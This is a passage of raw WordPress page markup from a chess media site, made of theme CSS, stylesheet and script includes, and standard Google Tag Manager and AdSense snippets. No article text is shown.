var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://bruvschessmedia.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css' href='https://bruvschessmedia.com/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bruvschessmedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bruvschessmedia.com/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bruvschessmedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bruvschessmedia.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="likebtn_frontend-js-extra">
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"https://bruvschessmedia.com/wp-admin/admin-ajax.php","security":"5fc650e792"};
//# sourceURL=likebtn_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=6.9" id="likebtn_frontend-js"></script>
<link rel="https://api.w.org/" href="https://bruvschessmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bruvschessmedia.com/wp-json/wp/v2/users/34843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bruvschessmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://bruvschessmedia.com/store/';
        </script>
        <!--/noptimize-->
        <meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b5d2c13040","wpRestUrl":"https:\/\/bruvschessmedia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bruvschessmedia.com\/wp-admin\/","wpRestNonce":"b5d2c13040","wpRestUrl":"https:\/\/bruvschessmedia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T65NBJ2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9180335439887994&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bruvschessmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/bruvschessmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffb64f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://bruvschessmedia.com/wp-content/uploads/2019/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ffb64f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffb64f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffb64f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffb64f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffb64f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffb64f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffb64f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffb64f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffb64f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffb64f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffb64f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffb64f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffb64f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffb64f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffb64f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 182, 79, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
